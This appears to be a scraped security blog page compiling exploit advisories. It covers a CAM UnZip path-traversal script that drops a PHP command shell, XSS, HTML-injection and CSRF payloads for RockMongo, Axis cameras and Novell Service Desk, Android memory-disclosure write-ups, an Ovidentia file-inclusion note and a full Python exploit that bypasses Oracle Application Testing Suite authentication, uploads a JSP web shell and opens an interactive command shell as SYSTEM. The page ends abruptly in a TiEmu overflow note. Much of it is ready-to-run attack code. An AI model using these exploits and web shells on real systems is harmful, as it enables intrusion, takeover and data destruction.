[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/CAMUNZIP-ARCHIVE-PATH-TRAVERSAL.txt
Vendor:
=================
www.camunzip.com
Product:
==============
CAM UnZip v5.1
Vulnerability Type:
======================
Archive Path Traversal
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
CAM UnZip fails to check that the paths of the files in the archive do not
engage in path traversal when uncompressing the archive files.
specially crafted files in the archive containing '..\' in file name can
overwrite files on the filesystem by backtracking or allow attackers
to place malicious files on system outside of the target unzip directory
which may lead to remote command execution exploits etc...
Tested successfully Windows 7
Exploit code(s):
===============
malicious archive script...
<?php
#CAM UnZip v5.1
#directory traversal to remote code execution exploit
#====================================================
if($argc<2){echo "Usage: <filename>";exit();}
$file_name=$argv[1];
$zip = new ZipArchive();
$res = $zip->open("$file_name.zip", ZipArchive::CREATE);
$zip->addFromString("..\..\..\..\..\..\..\..\RCE.php", '<?php
exec($_GET["cmd"]); ?>');
$zip->close();
echo "Malicious archive created...\r\n";
echo "========= hyp3rlinx ============";
?>
/////////////////////////////////////////////////////////////////////////////////////
Result:
Creating Folder: C:\Test\BOZO
Extracting Files From: C:\Test\BOZO.zip
Unzipped file C:\Test\BOZO\..\..\..\..\..\..\..\..\RCE.php of size 28
1 file was Extracted.
C:\RCE.php
Exploitation Technique:
=======================
Local
Severity Level:
================
Medium
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
hyp3rlinx
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863119129
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#########################################################################################################################################################
# Exploit Title: RockMongo v1.1.8 - PHP MongoDB Administrator Multiple
Vulnerabilities
# Date: 11.04.2016
# Exploit Author: Ozer Goker
# Vendor Homepage: http://rockmongo.com
# Software Link: https://github.com/iwind/rockmongo
# Version: [app version] 1.1.8
#########################################################################################################################################################
What is RockMongo?
RockMongo, a MongoDB administration tool, written in PHP5, is Best in PHP
world, more like PHPMyAdmin. source = http://rockmongo.com
Vulnerabilities: CSRF | HTML(or Iframe) Injection | XSS (Reflected & Stored)
XSS details:
#########################################################################################################################################################
XSS1 (Reflected)
URL
http://localhost/rockmongo/index.php?action=login.index
METHOD
Post
PARAMETER
username
PAYLOAD
"><script>alert(1)</script>
#########################################################################################################################################################
XSS2 (Reflected)
URL
http://localhost/rockmongo/index.php?action=login.index
METHOD
Post
PARAMETER
db
PAYLOAD
"><script>alert(1)</script>
#########################################################################################################################################################
XSS3 (Reflected)
URL
http://localhost/rockmongo/index.php?action=server.createDatabase
METHOD
Post
PARAMETER
name
PAYLOAD
<script>alert(3)</script>
#########################################################################################################################################################
XSS4 (Stored)
URL
http://localhost/rockmongo/index.php?action=db.newCollection&db=test
METHOD
Post
PARAMETER
name
PAYLOAD
<script>alert(4)</script>
#########################################################################################################################################################
XSS5 (Reflected)
URL
http://localhost/rockmongo/index.php?action=server.command&db=test
METHOD
Post
PARAMETER
db
PAYLOAD
<script>alert(5)</script>
#########################################################################################################################################################
XSS6 (Reflected)
URL
http://localhost/rockmongo/index.php?action=collection.removeCollection&db=test&collection=system.indexes%3Cscript%3Ealert%286%29%3C/script%3E
METHOD
Get
PARAMETER
collection
PAYLOAD
<script>alert(6)</script>
#########################################################################################################################################################
XSS7 (Reflected)
URL
http://localhost/rockmongo/index.php?action=collection.index&collection=system.indexes&command=findAll&criteria=%22%3E%3Cscript%3Ealert%287%29%3C/script%3E&db=test&field[0]=_id&format=array&limit=0&order[0]=asc&pagesize=10&query_fields[0]=v
METHOD
Get
PARAMETER
criteria
PAYLOAD
"><script>alert(7)</script>
#########################################################################################################################################################
XSS8 (Reflected)
URL
http://localhost/rockmongo/index.php/"><script>alert(8)</script>
METHOD
Get
PARAMETER
URL
PAYLOAD
"><script>alert(8)</script>
#########################################################################################################################################################
HTML Injection details:
#########################################################################################################################################################
HTML Injection1
URL
http://localhost/rockmongo/index.php?action=login.index
METHOD
Post
PARAMETER
username,db
PAYLOAD
"><iframe src=http://www.rockmongo.com></iframe>
#########################################################################################################################################################
HTML Injection2
URL
http://localhost/rockmongo/index.php?action=server.createDatabase
METHOD
Post
PARAMETER
name
PAYLOAD
<iframe src=http://www.rockmongo.com>
#########################################################################################################################################################
HTML Injection3 (Stored)
URL
http://localhost/rockmongo/index.php?action=db.newCollection&db=test
METHOD
Post
PARAMETER
name
PAYLOAD
<iframe src=http://www.rockmongo.com>
#########################################################################################################################################################
HTML Injection4
URL
http://localhost/rockmongo/index.php?action=server.command&db=test
METHOD
Post
PARAMETER
db
PAYLOAD
<iframe src=http://www.rockmongo.com>
#########################################################################################################################################################
HTML Injection5
URL
http://localhost/rockmongo/index.php?action=collection.removeCollection&db=test&collection=system.indexes%3Ciframe%20src=http://www.rockmongo.com%3E
METHOD
Get
PARAMETER
collection
PAYLOAD
<iframe src=http://www.rockmongo.com>
#########################################################################################################################################################
HTML Injection6
URL
http://localhost/rockmongo/index.php?action=collection.index&collection=system.indexes&command=findAll&criteria=%22%3E%3Ciframe%20src=http://www.rockmongo.com%3E&db=test&field[0]=_id&format=array&limit=0&order[0]=asc&pagesize=10&query_fields[0]=v
METHOD
Get
PARAMETER
criteria
PAYLOAD
"><iframe src=http://www.rockmongo.com>
#########################################################################################################################################################
CSRF details:
#########################################################################################################################################################
CSRF1
Create Database
<html>
<body>
<form action="
http://localhost/rockmongo/index.php?action=server.createDatabase"
method="POST">
<input type="text" name="name" value="exploit-db" />
<input type="submit" value="Create DB" />
</form>
</body>
</html>
#########################################################################################################################################################
CSRF2
Drop Database
<html>
<body>
<form action="
http://localhost/rockmongo/index.php?action=db.dropDatabase" method="POST">
<input type="text" name="db" value="exploit-db"/>
<input type="hidden" name="confirm" value="1"/>
<input type="submit" value="Drop DB"/>
</form>
</body>
</html>
#########################################################################################################################################################
CSRF3
Create Collection
<html>
<body>
<form action="
http://localhost/rockmongo/index.php?action=db.newCollection&db=exploit-db"
method="POST">
<input type="text" name="name" value="exploit-Collection" />
<input type="submit" value="Create Collection" />
</form>
</body>
</html>
#########################################################################################################################################################
CSRF4
Drop Collection
<html>
<body>
<form action="
http://localhost/rockmongo/index.php?action=collection.removeCollection&db=exploit-db"
method="POST">
<input type="text" name="collection" value="exploit-Collection"/>
<input type="submit" value="Drop Collection"/>
</form>
</body>
</html>
#########################################################################################################################################################
CSRF5
Add Database User
<html>
<body>
<form action="
http://localhost/rockmongo/index.php?action=db.addUser&db=admin"
method="POST">
<input type="text" name="username" value="test"/>
<input type="text" name="password" value="test"/>
<input type="text" name="password2" value="test"/>
<input type="submit" value="Add User"/>
</form>
</body>
</html>
#########################################################################################################################################################
CSRF6
Delete Database User
<html>
<body>
<form action="
http://localhost/rockmongo/index.php?action=db.deleteUser&db=admin"
method="POST">
<input type="text" name="user" value="test"/>
<input type="submit" value="Remove User"/>
</form>
</body>
</html>
#########################################################################################################################################################
CSRF7
Command Execute
<html>
<body>
<form action="
http://localhost/rockmongo/index.php?action=server.command&" method="POST">
<input type="text" name="command" value="{ listCommands: 1 }"/>
<input type="text" name="db" value="admin"/>
<input type="text" name="format" value="json"/>
<input type="submit" value="Command Execute"/>
</form>
</body>
</html>
#########################################################################################################################################################
CSRF8
Execute Code
<html>
<body>
<form action="
http://localhost/rockmongo/index.php?action=server.execute&db=admin"
method="POST">
<input type="text" name="code" value="function () { var plus = 1 + 2;
return plus; }"/>
<input type="text" name="db" value="admin"/>
<input type="submit" value="Execute Code"/>
</form>
</body>
</html>
#########################################################################################################################################################
_ _ _ _
| | | | | |
___ _ ____ _____| | | | __ _| |__ ___
/ _ \| '__\ \ /\ / / _ \ | | |/ _` | '_ \/ __| 6079 Smith W
| (_) | | \ V V / __/ | | | (_| | |_) \__ \ doubleplusungood
\___/|_| \_/\_/ \___|_|_|_|\__,_|_.__/|___/ owning some telescreens...
Security Adivisory
2016-04-09
www.orwelllabs.com
twt:@orwelllabs
I. ADVISORY INFORMATION
-----------------------
Title: Axis Network Cameras Multiple Cross-site scripting
Vendor: Axis Communications
Class: Improper Input Validation [CWE-20]
CVE Name: CVE-2015-8256
Remotely Exploitable: Yes
Locally Exploitable: No
OLSA-ID: OLSA-2015-8256
Adivisory URL:
http://www.orwelllabs.com/2016/01/axis-network-cameras-multiple-cross.html
II. Background
--------------
Axis is the market leader in network video, invented the world’s first
network camera back in 1996 and we’ve been innovators in video surveillance
ever since. Axis network video products are installed in public places and
areas such as retail chains, airports, trains, motorways, universities,
prisons, casinos and banks.
III. vulnerability
------------------
AXIS Network Cameras are prone to multiple (stored/reflected) cross-site
scripting vulnerability.
IV. technical details
---------------------
These attack vectors allow you to execute an arbitrary javascript code in
the user browser (session) with this steps:
# 1 Attacker injects a javascript payload in the vulnerable page:
http://{axishost}/axis-cgi/vaconfig.cgi?action=get&name=<script
type="text/javascript>prompt("AXIS_PASSWORD:")</script>
This will create a entry in the genneral log file (/var/log/messages) So,
when the user is viewing the log 'system options' -> 'support' -> 'Logs &
Reports':
http://{axishost}/axis-cgi/admin/systemlog.cgi?id
will be displayed a prompt for the password of the current user
('AXIS_PASSWORD').
However, due to CSRF presented is even possible to perform all actions
already presented: create, edit and remove users and applications, etc. For
example, to delete an application "axis_update" via SXSS:
http://{axishost}/axis-cgi/vaconfig.cgi?action=get&name=<script src="http://
axishost/axis-cgi/admin/local_del.cgi?+/usr/html/local/viewer/axis_update.shtml"></script>
* A reflected cross-site scripting affects all models of AXIS devices on
the same parameter:
http://
{axis-cam-model}/view/view.shtml?imagePath=0WLL</script><script>alert('AXIS-XSS')</script><!--
# Other Vectors
http://
{axishost}/admin/config.shtml?group=%3Cscript%3Ealert%281%29%3C/script%3E
http://{axishost}/view/custom_whiteBalance.shtml?imagePath=<img src="xs"
onerror=alert(7) /><!--
http://
{axishost}/admin-bin/editcgi.cgi?file=<script>alert('SmithW')</script>
http://
{axishost}/operator/recipient_test.shtml?protocol=%3Cscript%3Ealert%281%29%3C/script%3E
http://
{axishost}/admin/showReport.shtml?content=alwaysmulti.sdp&pageTitle=axis</title></head><body><pre><script>alert(1)</script>
# SCRIPTPATHS:
{HTMLROOT}/showReport.shtml
{HTMLROOT}/config.shtml
{HTMLROOT}/incl/top_incl.shtml
{HTMLROOT}/incl/popup_header.shtml
{HTMLROOT}/incl/page_header.shtml
{HTMLROOT}/incl/top_incl_popup.shtml
{HTMLROOT}/viewAreas.shtml
{HTMLROOT}/vmd.shtml
{HTMLROOT}/custom_whiteBalance.shtml
{HTMLROOT}/playWindow.shtml
{HTMLROOT}/incl/ptz_incl.shtml
{HTMLROOT}/view.shtml
{HTMLROOT}/streampreview.shtml
And many, many others...
V. Impact
---------
allows to run arbitrary code on a victim's browser and computer if combined
with another flaws in the same devices.
VI. Affected products
---------------------
Multiple Axis Network products.
VII. solution
-------------
It was not provided any solution to the problem.
VIII. Credits
-------------
The vulnerability has been discovered by SmithW from OrwellLabs
IX. Legal Notices
-----------------
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise. I accept no
responsibility for any damage caused by the use or misuse of this
information.
X. Vendor solutions and workarounds
-----------------------------------
There was no response from the vendor.
About Orwelllabs
++++++++++++++++
Orwelllabs is a (doubleplusungood) security research lab interested in embedded
device & webapp hacking.
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=711
Android: Information Disclosure in IOMX getConfig/getParameter
Platform: Verified on google/razor/flo:6.0.1/MMB29O/2459718:user/release-keys
Class: Information Disclosure
Summary:
The GET_CONFIG and GET_PARAMETER calls on IOMX are vulnerable to an information disclosure of uninitialized heap memory. This could be used by an attacker to break ASLR in the media server process by reading out heap memory which contains useful address information.
Description:
The relevant code in frameworks/av/media/libmedia/IOMX.cpp is:
node_id node = (node_id)data.readInt32();
OMX_INDEXTYPE index = static_cast<OMX_INDEXTYPE>(data.readInt32());
size_t size = data.readInt64();
void *params = malloc(size);
data.read(params, size); <- Read in the buffer from the parcel to initialize
// SNIP - getParameter etc.
if ((code == GET_PARAMETER || code == GET_CONFIG) && err == OK) {
reply->write(params, size); <- Write back entire buffer to caller
}
The vulnerability stems from the fact that Parcel::read(void* outData, size_t len) fails quickly if it doesn’t have sufficient data in the parcel to satisfy the request leaving the outData buffer untouched. As long as the call to getParameter or getConfig succeed then the entire, mostly uninitialized buffer will be returned. For example if the parameter is only 8 bytes in size but the caller passes a size field of 128 bytes (but doesn’t write those 128 bytes into the parcel) then the 120 bytes following in the heap will be returned uninitialized.
Arguably there’s also a potential NULL pointer dereference here depending on the implementation as the call to malloc can fail with an arbitrary size value. But I think later functions handle the NULL case.
I’d suggest that the result of data.read should be checked to ensure all the data has been read correctly.
Proof of Concept:
I’ve provided a PoC which exploits the issue and prints a 64 byte buffer (with 56 bytes uninitialized) to logcat. It uses the OMX.qcom.video.decoder.mpeg4 component. I’ve only tested this on a Nexus 5 and Nexus 7 devices, but I’m guessing that decoder should be everywhere. You should be able to create default Android Studio project and call OMXInfoDisclosurePoC.testOMX
from the Main Activity. When run you should see a line in logcat similar to:
E/MyClass: allocateNode Error: 0
E/MyClass: Allocate Node: 42
E/MyClass: Result: 040000000101000XXXXXXXXXX
Where XXXXXX should be uninitialized memory from the heap.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39685.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=706
Android: IMemory Native Interface is insecure for IPC use
Platform: Tested on Android 6.0.1 January patches
Class: Elevation of Privilege
Summary:
The IMemory interface in frameworks/native/libs/binder/IMemory.cpp, used primarily by the media services can be tricked to return arbitrary memory locations leading to information disclosure or memory corruption.
Description:
The IMemory interface allows the passing of shared memory across the Binder IPC channel on Android. The interface supports a single remote call, GET_MEMORY which requests a separate IMemoryHeap interface along with an offset value and size for the shared memory buffer. The IMemoryHeap interface in turn supports a HEAP_ID call which marshals across a FileDescriptor, size, flags and an offset. This is passed to mmap to map the shared memory into the current process.
The underlying vulnerability is the sizes in IMemory and IMemoryHeap are not checked relative to one another, and nor is the offset in IMemory checked against the size of IMemoryHeap. This allows a local process to craft fake IMemory and IMemoryHeap objects such that they lie about their values and either cause information disclosure or memory corruption.
To understand this let’s look at how the pointer to the shared buffer is extracted from IMemory::pointer:
void* IMemory::pointer() const {
ssize_t offset;
sp<IMemoryHeap> heap = getMemory(&offset);
void* const base = heap!=0 ? heap->base() : MAP_FAILED;
if (base == MAP_FAILED)
return 0;
return static_cast<char*>(base) + offset; <- No check on IMemoryHeap size
}
Maybe we check sizes in getMemory() ?
sp<IMemoryHeap> BpMemory::getMemory(ssize_t* offset, size_t* size) const
{
if (mHeap == 0) {
Parcel data, reply;
data.writeInterfaceToken(IMemory::getInterfaceDescriptor());
if (remote()->transact(GET_MEMORY, data, &reply) == NO_ERROR) {
sp<IBinder> heap = reply.readStrongBinder();
ssize_t o = reply.readInt32();
size_t s = reply.readInt32(); <- No check.
if (heap != 0) {
mHeap = interface_cast<IMemoryHeap>(heap);
if (mHeap != 0) {
mOffset = o;
mSize = s;
}
}
}
}
if (offset) *offset = mOffset;
if (size) *size = mSize;
return mHeap;
}
Nope, as we can see, no check is made of IMemoryHeap’s size, so you could specify a mapped file smaller than offset and create a pointer out of bounds. Of course if IMemoryHeap is invalid then the mmap process will return MAP_FAILED which will end up as NULL after the call to pointer().
So how can this be abused? Any IPC service which calls pointer() can be tricked into accessing an arbitrary location, either a relative offset to the file mapped or NULL. For example look at ICrypto::onTransact with the DECRYPT operation. It checks that the offset is within the total size (this has been exploited before) with:
} else if (totalSize > sharedBuffer->size()) {
result = -EINVAL;
} else if ((size_t)offset > sharedBuffer->size() - totalSize) {
result = -EINVAL;
The size is the value returned through IMemory, and not the actual mapped size from IMemoryHeap so in this case offset can be arbitrary. With the right plugin (such as the clearkey plugin) we can get this to read arbitrary memory. Even more so as there’s no NULL checking in pointer() we can cause IMemoryHeap to fail which causes pointer() to return NULL. Setting size to 0xFFFFFFFF means we can read any memory location from 0 to 0xFFFFFFFF.
This can be turned into an arbitrary write as long as you can pass an arbitrary IMemory to another service. For example the BnCameraRecordingProxy::onTransact in frameworks/av/camera/ICameraRecordingProxy.cpp does the following for onReleaseRecordingFrame
case RELEASE_RECORDING_FRAME: {
ALOGV("RELEASE_RECORDING_FRAME");
CHECK_INTERFACE(ICameraRecordingProxy, data, reply);
sp<IMemory> mem = interface_cast<IMemory>(data.readStrongBinder());
if (CameraUtils::isNativeHandleMetadata(mem)) {
VideoNativeHandleMetadata *metadata =
(VideoNativeHandleMetadata*)(mem->pointer());
metadata->pHandle = data.readNativeHandle();
// releaseRecordingFrame will be responsble to close the native handle.
}
releaseRecordingFrame(mem);
return NO_ERROR;
} break;
As you can coerce the pointer value, as long as the first 4 bytes make the integer 3 the next 4 bytes will be overwritten by the native handle value which can be controlled.
Proof of Concept:
I’ve provided a PoC which exploits the issue in ICrypto::decrypt. I will just SIG_SEGV on reading an arbitrary location (in this case 1GiB relative to the mapped memory). If it succeeds then that’s good as well as it shouldn't succeed. You should be able to create default Android Studio project and replace the MainActivity with the provided Java file. When run it should cause media server to crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39686.zip
>> Multiple vulnerabilities in Novell Service Desk 7.1.0, 7.0.3 and 6.5
>> Discovered by Pedro Ribeiro (pedrib@gmail.com), Agile Information Security
=================================================================================
Disclosure: 30/03/2016 / Last updated: 10/04/2016
>> Background on the affected products:
"Novell Service Desk 7.1.0 is a complete service management solution that allows you to easily monitor and solve services issues so that there is minimal disruption to your organization, which allows users to focus on the core business. Novell Service Desk provides an online support system to meet the service requirements of all your customers, administrators, supervisors, and technicians"
>> Summary:
Novell Service Desk has several vulnerabilities including a file upload function that can be exploited to achieve authenticated remote code execution. The product appears to be a rebranded version of Absolute Service (another help desk system). The latter has not been tested but it is likely to contain the same vulnerabilities as Novell Service Desk. The Google dork for this application is inurl:"LiveTime/WebObjects". Version 7.2 and above now appear to be branded as "Micro Focus Service Desk".
Advisories for these vulnerabilities can be found in the Micro Focus site at [1], [2], [3] and [4].
>> Technical details:
#1
Vulnerability: Arbitrary file upload via directory traversal (leading to remote code execution)
CVE-2016-1593
Constraints: Administrator account needed
Affected versions:
- NSD 7.1.0
- NSD 7.0.3
- NSD 6.5
- Possibly earlier versions
The User -> Customers -> Import function allows an administrator to upload files. The path specified in the filename parameter can be traversed using ../ characters and upload a JSP file to the Tomcat directory.
The default path to be traversed is /LiveTime/Uploads/ on the Novell Service Desk Virtual Appliance Demo.
POST /LiveTime/WebObjects/LiveTime.woa/wo/7.0.53.19.0.2.7.0.3.0.0.1 HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------2477470717121
Content-Length: 533
-----------------------------2477470717121
Content-Disposition: form-data; name="0.53.19.0.2.7.0.3.0.0.1.1.1.4.0.0.23"; filename="../../srv/tomcat6/webapps/LiveTime/bla5.jsp"
Content-Type: application/octet-stream
<HTML>
<HEAD>
<TITLE>Hello World</TITLE>
</HEAD>
<BODY>
<H1>Hello World</H1>
Today is: <%= new java.util.Date().toString() %>
</BODY>
</HTML>
-----------------------------2477470717121
Content-Disposition: form-data; name="ButtonUpload"
Upload
-----------------------------2477470717121--
#2
Vulnerability: Information disclosure (Download System logs as any authenticated user - even unprivileged customers)
CVE-2016-1594
Constraints: User / client account needed
Affected versions:
- NSD 7.0.3
- NSD 6.5
- Possibly earlier versions
GET /LiveTime/WebObjects/LiveTime.woa/wa/DownloadAction/downloadLogFiles
Contains the full error log, license and system information (operating system, java version, database, etc).
#3
Vulnerability: Information disclosure (Download any attachment from any client as an authenticated user - even unprivileged customers)
CVE-2016-1594
Constraints: User / client account needed
Affected versions:
- NSD 7.1.0
- NSD 7.0.3
- NSD 6.5
- Possibly earlier versions
GET /LiveTime/WebObjects/LiveTime.woa/wa/DownloadAction/downloadFile?attachmentId=1&entityName=ItemTypeAttach
Possible entityNames are:
KbaAttachment
ServiceAttachment
IncidentAttachment
ItemAttach
ProjectAttachment
GroupAttachment
ContractAttachment
ItemTypeAttach
Cycling through all attachmentId numbers will yield all attachments for each entityName.
#4
Vulnerability: Hibernate Query Language (HQL) injection
CVE-2016-1595
Constraints: User / client account needed
Affected versions:
- NSD 7.1.0
- NSD 7.0.3
- NSD 6.5
- Possibly earlier versions
GET /LiveTime/WebObjects/LiveTime.woa/wa/DownloadAction/downloadFile?attachmentId=1&entityName=<HQL injection here>
Input is passed directly to Hibernate (line 125 of DownloadAction.class):
List<?> attachments = ((com.livetime.Session)session()).getDbSession().createQuery(new StringBuilder().append("from ").append(hasEn).append(" as attach where attach.attachmentId = ").append(hasId.intValue()).toString()).list();
hasEn is entityName (string) and hasId is attachmentId (integer)
#5
Vulnerability: Stored Cross Site Scripting (XSS)
CVE-2016-1596
Constraints: User / client account needed
Affected versions:
- NSD 7.1.0
- NSD 7.0.3
- NSD 6.5
- Possibly earlier versions
Several sections of the web application are vulnerable to stored cross site scripting. This includes the administrator portal (when logged in as an administrator, technician, manager or other administrative user), the end user portal (when logged in as a normal end user) and the forums. The vulnerabilities below are just examples as the vulnerability is present in many different pages.
a)
In the customer portal, clicking the user name will allow you to edit your display name.
The fields tf_aClientFirstName and tf_aClientLastName are also vulnerable to stored XSS. Other fields might be vulnerable but have not been tested.
Example:
tf_aClientFirstName=Jos"><script>alert(1)</script>e&tf_aClientEmail=aa%40aa.bb&tf_aClientLastName="><script>alert(2)</script>Guestaa
This can be used to attack an administrator or any other management user, as the name will be changed globally. If an administrator sees the list of users an alert box will pop up.
b)
In the Forums the content section is vulnerable when creating a new topic.
The affected parameter is ta_selectedTopicContent.
Example:
tf_selectedTopicTitle=aaaaa&ta_selectedTopicContent="><script>alert(2)</script>&ButtonSave=Save
The alert box will pop up when you view the topic.
c)
In User -> Organizational Units, the name parameter is vulnerable (tf_orgUnitName) when you are creating a new Organizational Unit.
Example:
POST /LiveTime/WebObjects/LiveTime.woa/wo/18.0.53.21.0.4.1.3.0.1 HTTP/1.1
-----------------------------3162880314525
Content-Disposition: form-data; name="tf_orgUnitName"
"><script>alert(1)</script>
The alert box will pop up when you view the Organizational Units page and possibly in other pages.
d)
In Configuration -> Vendors, the manufacturer name, address and city parameters are vulnerable when you are creating a new Vendor.
Example:
tf_aManufacturerFullName="><script>alert(1)</script>&tf_aManufacturerName="><script>alert(1)</script>&tf_aManufacturerAddress="><script>alert(1)</script>&tf_aManufacturerCity="><script>alert(1)</script>&tf_aManufacturerPostalCode=&pu_countryDGDisplayedObjects=WONoSelectionString&tf_aManufacturerPhone=&tf_aManufacturerFax=&tf_aManufacturerUrl=&ButtonSave=Save
Three alert boxes will pop up when you view the Vendor page and possibly in other pages.
>> Fix:
#1, #3, #4 and 5# - Upgrade to version 7.2.0
#2 - Upgrade to version 7.1.0
>> References:
[1] https://www.novell.com/support/kb/doc.php?id=7017428
[2] https://www.novell.com/support/kb/doc.php?id=7017429
[3] https://www.novell.com/support/kb/doc.php?id=7017431
[4] https://www.novell.com/support/kb/doc.php?id=7017430
================
Agile Information Security Limited
http://www.agileinfosec.co.uk/
>> Enabling secure digital business >>
# Title: Ovidentia Module troubletickets 7.6 GLOBALS[babInstallPath] Remote File Inclusion Vulnerability
# Author: bd0rk || SCHOOL-OF-HACK.NET
# eMail: bd0rk[at]hackermail.com
# Website: http://www.school-of-hack.net
# Download: http://www.ovidentia.org/index.php?tg=fileman&sAction=getFile&id=17&gr=Y&path=Downloads%2FAdd-ons%2FModules%2Ftroubletickets&file=troubletickets-7-6.zip&idf=838
Proof-of-Concept:
Vuln.-Code in /troubletickets-7-6/programs/statistique_evolution.php line 16
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
require_once $GLOBALS['babInstallPath'].'utilit/dateTime.php';
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
[+]Usage: http://[someone]/troubletickets-7-6/programs/statistique_evolution.php?GLOBALS[babInstallPath]=[SHELLCODE]
The problem: The GLOBALS[babInstallPath]-parameter isn't declared before require_once.
So an attacker can inject some php-shellcode (c99 or r57 for example) 'bout it.
It's no problem to patch it!
Declare this parameter or use an alert!
Greetings from bd0rk. HackThePlanet!
# Exploit Title: Oracle Application Testing Suite Authentication Bypass and Arbitrary File Upload Remote Exploit
# Exploit Author: Zhou Yu <504137480@qq.com >
# Vendor Homepage: http://www.oracle.com/
# Software Link: http://www.oracle.com/technetwork/oem/downloads/apptesting-downloads-1983826.html?ssSourceSiteId=otncn
# Version: 12.4.0.2.0
# Tested on: Win7 SP1 32-bit
# CVE : CVE-2016-0492 and CVE-2016-0491
import urllib2
import urllib
ip = '192.168.150.239'
port = 8088
url = "http://" + ip + ":" + str(port)
#bypass authentication
url = url+"/olt/Login.do/../../olt/UploadFileUpload.do"
request = urllib2.Request(url)
webshell_content='''
<%@ page import="java.util.*,java.io.*" %>
<%
if (request.getParameter("{cmd}") != null) {{
Process p = Runtime.getRuntime().exec("cmd.exe /c " + request.getParameter("{cmd}"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while (disr != null) {{
out.println(disr);
disr = dis.readLine();
}}
}}
%>
'''
boundary = "---------------------------7e01e2240a1e"
request.add_header('Content-Type', "multipart/form-data; boundary=" + boundary)
post_data = "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"storage.extension\"\r\n"
post_data = post_data + "\r\n.jsp\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileName1\"\r\n"
post_data = post_data + "\r\nwebshell.jsp\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileName2\"\r\n"
post_data = post_data + "\r\n\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileName3\"\r\n"
post_data = post_data + "\r\n\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileName4\"\r\n"
post_data = post_data + "\r\n\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"fileType\"\r\n"
post_data = post_data + "\r\n*\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"file1\"; filename=\"webshell.jsp\"\r\n"
post_data = post_data + "Content-Type: text/plain\r\n"
post_data = post_data + "\r\n" + webshell_content +"\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"storage.repository\"\r\n"
post_data = post_data + "\r\nDefault\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"storage.workspace\"\r\n"
post_data = post_data + "\r\n.\r\n"
post_data = post_data + "--" + boundary + "\r\n"
post_data = post_data + "Content-Disposition: form-data; name=\"directory\"\r\n"
post_data = post_data + "\r\n" + "../oats\servers\AdminServer\\tmp\_WL_user\oats_ee\\1ryhnd\war\pages" +"\r\n"
post_data = post_data + "--" + boundary + "--"+"\r\n"
try:
request.add_data(post_data)
response = urllib2.urlopen(request)
if response.code == 200 :
print "[+]upload done!"
webshellurl = "http://" + ip + ":" + str(port) + "/olt/pages/webshell.jsp"
print "[+]wait a moment,detecting whether the webshell exists..."
if urllib2.urlopen(webshellurl).code == 200 :
print "[+]upload webshell successfully!"
print "[+]return a cmd shell"
while True:
cmd = raw_input(">>: ")
if cmd == "exit" :
break
print urllib.urlopen(webshellurl+"?{cmd}=" + cmd).read().lstrip()
else:
print "[-]attack fail!"
else:
print "[-]attack fail!"
except Exception as e:
print "[-]attack fail!"
'''
#run the exploit and get a cmd shell
root@kali:~/Desktop# python exploit.py
[+]upload done!
[+]wait a moment,detecting whether the webshell exists...
[+]upload webshell successfully!
[+]return a cmd shell
>>: whoami
nt authority\system
>>: exit
'''
# Exploit Author: Juan Sacco - http://www.exploitpack.com -
jsacco@exploitpack.com
# Program affected: Texas Instruments calculators emulator (without GDB)
# Version: 3.03-nogdb+dfsg-3
#
# Tested and developed under: Kali Linux 2.0 x86 - https://www.kali.org
# Program description: TiEmu emulates Texas Instruments calculators TI
9/92/92+/V200PLT.
# Kali Linux 2.0 package: pool/main/t/tiemu/tiemu_3.03-nogdb+dfsg-3_i386.deb
# MD5sum: 79a42bb40dfa8437b6808a9072faf001
# Website: http://lpg.ticalc.org/prj_tiemu/
#
#
# Starting program: /usr/bin/tiemu -rom=$(python -c 'print "A"*80')
# [Thread debugging using libthread_db enabled]
# Using host libthread_db library
"/lib/i386-linux-gnu/i686/cmov/libthread_db.so.1".
# TiEmu 3 - Version 3.03
# THIS PROGRAM COMES WITH ABSOLUTELY NO WARRANTY
# PLEASE READ THE DOCUMENTATION FOR DETAILS
#
# Program received signal SIGSEGV, Segmentation fault.
#
# 0x41414141 in ?? ()
#
# gdb$ backtrace
#0 0xb7fdebe0 in __kernel_vsyscall ()
#1 0xb6ec9367 in __GI_raise (sig=sig@entry=0x6) at
../nptl/sysdeps/unix/sysv/linux/raise.c:56
